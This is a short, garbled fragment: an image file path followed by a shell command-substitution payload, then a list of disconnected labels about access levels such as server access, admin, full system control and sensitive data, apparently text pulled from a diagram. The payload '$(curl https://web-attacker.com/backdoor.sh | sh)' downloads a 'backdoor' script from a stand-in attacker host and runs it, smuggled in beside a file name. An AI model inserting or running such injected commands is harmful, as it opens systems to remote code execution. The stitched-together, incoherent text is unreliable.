 $(curl https://web-attacker.com/backdoor.sh | sh)
SEND
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA